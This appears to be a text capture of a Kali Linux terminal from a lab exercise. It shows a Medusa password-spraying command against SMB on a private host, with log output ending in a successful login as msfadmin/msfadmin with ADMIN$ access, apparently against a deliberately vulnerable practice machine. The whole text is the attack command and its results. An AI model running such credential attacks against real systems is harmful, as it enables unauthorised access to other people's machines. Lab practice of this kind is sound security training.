 Sessão Ações Editar Exibir Ajuda
┌──(gabriel㉿gabriel)-[~]
└─$ medusa -h 192.168.56.102 -U smb_users.txt -P senhas_spray.txt -M smbnt -t 2 -T 50
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-15 18:33:33 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Passwo
rd: -epassword (1 of 4 complete)
2026-11-15 18:33:33 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Passwo
rd: 123456 (2 of 4 complete)
2026-11-15 18:33:33 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Passwo
rd: msfadmin (3 of 4 complete)
2026-11-15 18:33:33 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 3, 1 complete) Passwo
rd: Welcome123 (4 of 4 complete)
2026-11-15 18:33:33 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Pa
ssword: -epassword (1 of 4 complete)
2026-11-15 18:33:33 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Pa
ssword: 123456 (2 of 4 complete)
2026-11-15 18:33:33 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Pa
ssword: Welcome123 (3 of 4 complete)
2026-11-15 18:33:33 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 3, 2 complete) Pa
ssword: msfadmin (4 of 4 complete)
2026-11-15 18:33:33 ACCOUNT FOUND: [smbnt] Host: 192.168.56.102 User: msfadmin Password: msfadmin [SUCCESS (ADMIN$ - Access
 Allowed)]
2026-11-15 18:33:33 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: service (3 of 3, 3 complete) Pas
sword: -epassword (1 of 4 complete)
2026-11-15 18:33:33 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: service (3 of 3, 3 complete) Pas
sword: Welcome123 (2 of 4 complete)
2026-11-15 18:33:33 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: service (3 of 3, 3 complete) Pas
sword: 123456 (3 of 4 complete)
2026-11-15 18:33:33 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: service (3 of 3, 4 complete) Pas
sword: msfadmin (4 of 4 complete)
┌──(gabriel㉿gabriel)-[~]
└─$
KALI